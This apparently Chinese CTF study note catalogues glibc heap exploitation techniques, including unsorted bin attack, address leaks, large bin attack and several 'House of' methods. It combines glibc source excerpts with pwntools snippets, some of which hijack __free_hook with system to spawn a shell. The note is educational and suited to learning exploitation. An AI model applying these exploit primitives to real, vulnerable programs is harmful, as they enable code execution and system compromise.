
申请0x200的小堆可使得target指向0x430 的堆,走的过程:
- unsorted bin中直接切割chunk条件中的
victim==av->last_remainder不满足,进入large bin触发attack
- 接着程序在large bin中按size升序找合适的chunk切割出所需内存,通过bk_nextsize访问最小的chunk即访问到0x430的堆

Unsorted bin attack
地址泄露
libc地址泄露
结合off-by-null或UAF
1
2
3
4
5
|
# UAF
create(0x100, b'') # chunk 0
create(0x60, b'') # chunk 1 防止与top chunk合并,此处为fast bin
delete(0) # chunk 0 进入 unsorted bin 后续create(0x100, b'')可继续使用该块
show(0)
|
-
unsrted bin双向链表,所以必有一个节点的fd指针指向main_arena结构体内部
-
构造出一个堆块进入unsorted bin形成下图结构,伪造堆块bin1,UAF未置指针为0,显示bin1内容可以泄露出fd指针指向的一个与main_arena有固定偏移的地址,该偏移可调试得出
-
main_arena 是一个 struct malloc_state 类型的全局变量,是 ptmalloc 管理主分配区的唯一实例,被分配在 .data 或者 .bss 等段上,通过进程所使用的 libc 的 .so 文件,获得 main_arena 与 libc 基地址的偏移,实现对 ASLR 的绕过,也可通过 glibc-2.23 中malloc_hook = main_arena - 0x10的偏移计算
-
1
|
main_arena_offset = ELF("libc.so.6").symbols["__malloc_hook"] + 0x10 # pwntools
|
-
glibc-2.23中指向main_arena偏移88的地址

通过main_arena获取libc基址:main_arena存储在libc.so.6文件的.data段,IDA打开libc文件,搜索malloc_trim(),如图得到偏移地址

获取libc基址后获取malloc_hook和realloc地址
1
2
|
malloc_hook_addr = libc_base + libc.symbols['__malloc_hook'] # <__malloc_hook>
realloc_addr = libc_base + libc.symbols['realloc'] # <__GI___libc_realloc>
|
泄露堆地址
申请多个堆块
1
2
3
4
5
6
7
8
9
10
11
12
13
|
add(0, 0x80) # chunk 0
add(3, 0x20) # 分割unsorted bin防止合并
add(1, 0x80) # chunk 1
add(4, 0x20) # 分割unsorted bin防止合并
add(2, 0x80) # chunk 2
delete(0)
delete(1)
add(0, 0x80) # chunk 0 再次被申请,fd->main_arena偏移地址 & bk->堆地址
show(0) # 打印main_arena偏移, 由于0截断无法打印堆地址
edit(0, b'a'*8) # 填充将0去除
show(0) # 将打印出的值最后3位改为0即为堆地址
|
任意地址写大数
- 通过该技巧可以用于绕过判断检查等,如向
global_max_fast写入一个大值,扩大fastbin范围
- 控制bk值将
unsorted_chunks(av)写到任意地址,glibc-2.28之前版本可利用
绕过
原理
Unsorted bin遍历堆块使用bk指针,malloc取出victim代码使得其fd内填入本unsorted bin的地址
1
2
3
4
5
6
7
8
|
// glibc-2.23 _int_malloc
victim = unsorted_chunks (av)->bk; // 链表尾部堆块:victim
bck = victim->bk; // 倒数第二堆块:bck
// 将victim 从 unsorted bin脱链取出,漏洞点在于未检查bck->fd是否等于victim,glibc-2.28修复加入检查
unsorted_chunks(av)->bk = bck;
bck->fd = unsorted_chunks(av);
// 此处向bck->fd即((target-0x10)+0x10)处写入main_aren偏移的unsorted bin地址,包括7f可达成写入7f构造目的
|
利用

malloc_init_state_attack
原理
- 任意地址写将main_arena中flags最低字节设置为0
1
2
|
if(have_fastchunks(av))
malloc_consolidate(av);
|
1
2
3
4
5
6
7
|
// malloc_consolidate
if (get_max_fast() != 0){...}
else{
// 初始化调用malloc_init_state
malloc_init_state(av);
check_malloc_state(av);
}
|
malloc_init_state 中会将 top chunk指针指向 unsorted bin
1
|
av->top = initial_top (av);// top chunk地址为 &av->bins[0] - 0x10
|
此时top chunk对应堆块的size位为之前 last_remainder的值,将其指向一个chunk,使得size值为堆地址,足够大,只要不断malloc就可分配到hook指针
1
2
3
4
5
6
7
|
[main_arena]
...
top -> top 指向自己
last_remainder(size) -> chunk
...
...
__free_hook
|
- glibc < 2.27,glibc-2.27之后
malloc_consolidate不再调用malloc_init_state,方法失效
利用
构造last_remainder为堆地址
1
2
3
4
5
6
|
add(0, 0x200)
add(1, 0x200)
free(0) # 0 进入 unsorted bin
add(0, 0x100) # 0 进入 small bin, last_remainder指向切割0x100后的剩余部分chunk
free(0)
free(1) # 全部释放,清空chunk
|
新版本large bin attack向global_max_fast写0
- 不用unsorted bin attack,会将bin破坏导致无法malloc
1
2
|
edit(0, p64(0)*3 + p64(libc.sym['global_max_fast'] - 0x20 - 6))
# 通过错位6字节,将高字节中的\x00覆盖global_max_fast
|
修改perturb_byte为0
1
2
|
for i in range(4):
edit(0, p64(0)*3 + p64(libc.sym['global_max_fast'] - 0x20 - 7 - i))
|
修改flags最低字节为0使调用malloc_consolidate(av)
1
|
edit(0, p64(0)*3 + p64(libc.sym['main_arena'] + 4 - 0x20 - 6))
|
最后一步攻击
1
2
3
4
|
add(10, 0x1c00) # bin中无可用chunk,切割top chunk分配一个堆块
# 查看__free_hook地址,可能在申请堆块10或11内
add(11, 0x500)
# 修改为system进行劫持
|
House of
House of kauri
修改 size 使两次 free 的同一块内存进入不同 entries 来绕过tcache key的double free检查
1
2
3
4
5
6
7
8
9
10
11
12
13
|
new(10, 0x18) # chunk 10 用于防止tcache count为0
new(0, 0x18)
new(1, 0x28)
free(10) # chunk 10 进入 tcache bin
free(1) # chunk 1 进入 tcache bin 0x30
edit(0, b'a'*0x18 + p64(0x20)) # 修改 chunk 1 的 size 为 0x20
free(1) # chunk 1 进入 tcache bin 0x20
new(0, 0x28)
edit(0, p64(free_hook_addr))
new(0, 0x18)
new(0, 0x18) # 申请出__free_hook堆块
|
House of Botcake
- 将同一个chunk释放到tcache和unsorted bin中,释放在unsorted bin的chunk借助堆块合并改变大小
- 会形成堆块堆叠,一次double free可多次使用
1
2
3
4
5
6
7
8
9
10
11
12
13
|
for i in range(10): new(i, 0x200) # chunk 0-9
for i in range(7): delete(i) # chunk 0-6 进入 tcache bin
delete(8) # free chunk8进入unsorted bin
delete(7) # free chunk7, 与chunk8合并为chunk7
new(0, 0x200) # tcache 取出 chunk0
delete(8) # chunk8 进入 tcache bin,此时chunk8在chunk7之间
new(7, 0x410) # 申请chunk7可以编辑chunk8的fd
edit(7, 'a' * 0x210 + p64(libc.sym['__free_hook'])) # chunk8指向target
new(0, 0x200) # chunk8
new(0, 0x200) # target劫持
|

House of IO
将tcache_perthread_struct结构体释放,再申请回来控制整个tcache分配
House of Spirit
- glibc-2.23,在目标位置伪造fastbin然后释放,最终实现指定地址分配chunk
- 适用场景:需对不可控的中间区域进行利用

绕过
-
fake chunk 的 ISMMAP 位不能为 1,因为 free 时,若是 mmap 的 chunk,会单独处理
-
1
2
3
4
5
|
if (chunk_is_mmapped(p)){
...
munmap_chunk(p);
return;
}
|
-
fake chunk地址需对齐MALLOC_ALIGN_MASK
-
1
2
3
4
|
if (__glibc_unlikely(size < MINSIZE || !aligned_OK(size))) {
errstr = "free(): invalid size";
goto errout;
}
|
-
fake chunk的size大小需要满足对应 fastbin 的需求(<= 0x80 on x64)
-
1
|
if ((unsigned long) (size) <= (unsigned long) (get_max_fast())
|
-
fake chunk 的 next chunk 的大小不能小于 2 * SIZE_SZ,同时不能大于av->system_mem
-
1
2
3
4
5
6
7
8
9
10
11
12
|
if (__builtin_expect(chunk_at_offset(p, size)->size <= 2 * SIZE_SZ, 0) ||
__builtin_expect(chunksize(chunk_at_offset(p, size)) >= av->system_mem, 0)) {
if (have_lock || ({
assert(locked == 0);
mutex_lock(&av->mutex);
locked = 1;
chunk_at_offset(p, size)->size <= 2 * SIZE_SZ || chunksize(chunk_at_offset(p, size)) >= av->system_mem;
})) {
errstr = "free(): invalid next size (fast)";
goto errout;
}...
}
|
-
fake chunk 对应的 fastbin 链表头部不能是该 fake chunk,即不能构成 double free 情况
-
1
2
3
4
|
if (__builtin_expect(old == p, 0)) {
errstr = "double free or corruption (fasttop)";
goto errout;
}
|
利用
- 构造fake chunk,free fake chunk进入fast bin,触发House of Spirit,申请后获取到fake chunk,修改不可控区域(返回地址等)
- 该过程也可能在栈上构造,构造malloc和free的指针时指向chunk内容而不是chunk头
House of Roman

1
|
edit(p16(0x1234)) # 低两字节中,234为确定,1/16爆破1
|
House Of Einherjar
- 已泄露了堆地址及libc基址,利用释放不在fast bin大小范围内的堆块会尝试合并前面已释放堆块的机制
- 伪造chunk头部实现任意地址内存申请,可以使用off by null转overlapping方法构造也可用下述方法
泄露地址有零截断想方法填充0为字符然后恢复
绕过
-
使fake_chunk的fd和bk,均指向自己:&fake_chunk来绕过unlink检查
-
1
2
|
if (__builtin_expect(FD->bk != P || BK->fd != P, 0))
malloc_printerr(check_action, "corrupted double-linked list", P, AV);
|
-
令fake_prev_size1 = fake_size绕过glibc-2.26版本检查
-
1
2
|
if (__builtin_expect(chunksize(P) != prev_size(next_chunk(P)), 0))
malloc_printerr("corrupted size vs. prev_size");
|
-
令fake chunk:fake_size = chunk2:fake_prev_size2来绕过glibc-2.29版本对prevsize的检查
-
1
2
|
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size while consolidating");
|
溢出修改chunk2的prev_size为&chunk2 - &fake_chunk并将PREV_INUSE置0,free chunk2触发House Of Einherjar将fake chunk到chunk2在unsorted bin中完成合并

House of Force
- glibc<2.29,溢出将top chunk的size改为极大值(0xffffffff),绕过对用户请求大小和top chunk现有size的验证
- 将top chunk更新到任意内存,再次申请堆块写入数据,即任意地址写
- 条件:malloc申请堆块大小不受限制,可控top chunk的size位,且代码使用
size_t机器字长作为堆大小
1
2
3
4
5
6
7
8
9
10
11
12
13
|
// 获取当前的top chunk及大小
victim = av->top;
size = chunksize(victim);
// 从top chunk中切下一块内存返回给malloc
if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE))
{
remainder_size = size - nb; // remainder_size为切割后的剩余大小
remainder = chunk_at_offset(victim, nb);// remainder为切割前top chunk+nb值,即切割后top chunk地址
// 控制nb值
av->top = remainder;
...
}
|
利用
① 泄露堆基地址和libc基址:同时释放2个chunk进入unsorted bin
② 修改top chunk的size
1
2
3
|
n64 = lambda x: (x + 0x10000000000000000) & 0xFFFFFFFFFFFFFFFF
add(0, 0x18)
edit(0, b'a' * 0x18 + p64(n64(-1)))
|
③ 劫持__free_hook
1
2
3
4
5
6
|
# 需要调试其中的offset使得top chunk的size位为极大值而非0
add(1, n64((libc.sym['__free_hook']) - 0x20 - offset) - top_chunk_addr)
add(2, 0x100) # 包含__free_hook
edit(2, b'/bin/sh'.ljust(0x48, b'\x00') + p64(libc.sym['system']))
delete(2) # getshell
|
glibc2.29 起新增对 top chunk size 的合法性检查,失效
1
2
|
if (__glibc_unlikely (size > av->system_mem))
malloc_printerr ("malloc(): corrupted top size");
|
House of Rabbit
- glibc-2.23~glibc-2.26,利用 malloc_consolidate 将 fast bin 放入 unsotrted bin
- 从 unsorted bin 进 large bin 以及 large bin 切割 chunk 时对 size 检查不严格
- 从而可以在不用严格保证 size 正确的情况下将 fake chunk 申请出来,甚至可以任意地址 malloc
- 需要不断可控的 fake chunk 来更改 size位
前提条件
① 任意地址 malloc 需要让伪造 chunk 从 unsorted bin 进入 large bin 最后一个 bin ,即 size 至少为 0x80000,而 system_mem 初始默认为 0x21000 ,卡在以下代码中
1
2
3
|
if (__builtin_expect(victim->size <= 2 * SIZE_SZ, 0) ||
__builtin_expect(victim->size > av->system_mem, 0))
malloc_printerr(check_action, "malloc(): memory corruption", chunk2mem(victim), av);
|
② 需增加 system_mem ,申请一块大内存时若 ptmalloc 找不到合适内存会调用 sysmalloc 向系统获取,通过如下代码中 mmap_threshold 决定 mmap 还是 brk 扩展堆,若是 brk 则会增加 system_mem
1
2
3
4
5
6
7
8
9
10
|
// if 进入 mmap
if (av == NULL
|| ((unsigned long) (nb) >= (unsigned long) (mp_.mmap_threshold)
&& (mp_.n_mmaps < mp_.n_mmaps_max)))
// 所需内存 < mmap_threshold 调用 brk
...
if (brk != (char *) (MORECORE_FAILURE)){
if (mp_.sbrk_base == 0)
mp_.sbrk_base = brk;
av->system_mem += size; // 此时将增加 system_mem
|
③ 需要增加 mmap_threshold,释放 mmap 得到的内存会在 mmap_threshold 与 chunk 的 size取最值,于是申请和释放一块大的mmap申请的内存将 mmap_threshold 增大,再申请一块大内存增大 system_mem
1
2
3
4
5
6
7
8
9
10
11
12
13
|
if (chunk_is_mmapped (p))
{
if (!mp_.no_dyn_threshold
&& p->size > mp_.mmap_threshold
&& p->size <= DEFAULT_MMAP_THRESHOLD_MAX)
{
mp_.mmap_threshold = chunksize (p); // 增大mmap_threshold
mp_.trim_threshold = 2 * mp_.mmap_threshold;
LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2, mp_.mmap_threshold, mp_.trim_threshold);
}
munmap_chunk (p);
return;
}
|
构造利用条件
申请大内存接着释放
1
2
|
add(0xa00000) # chunk 0
free(0)
|
1
|
pwndbg> p/x mp_ # 查看 mmap_threshold 从 0x20000 增加到 0xa01000
|
再次申请大内存释放
1
2
|
